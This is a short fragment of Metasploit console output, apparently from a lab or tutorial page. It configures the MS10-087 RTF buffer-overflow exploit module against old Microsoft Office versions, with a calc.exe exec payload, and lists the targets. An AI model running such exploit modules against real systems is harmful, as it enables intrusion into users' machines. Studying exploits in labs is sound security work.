 PAYLOAD => windows/exec
msf exploit(windows/fileformat/ms10_087_rtf_pfragments_bof) > set CND calc.exe
CND => calc.exe
msf exploit(windows/fileformat/ms10_087_rtf_pfragments_bof) > show targets
Exploit targets:
restart-vm-
Id Name
-- ----
0 Automatic
1 Microsoft Office 2002 SP3 English on Windows XP SP3 English
2 Microsoft Office 2003 SP3 English on Windows XP SP3 English
3 Microsoft Office 2007 SP0 English on Windows XP SP3 English
4 Microsoft Office 2007 SP0 English on Windows Vista SP0 English
5 Microsoft Office 2007 SP0 English on Windows 7 SP0 English
6 Crash Target for Debugging
msf exploit(windows/fileformat/ms10_087_rtf_pfragments_bof) >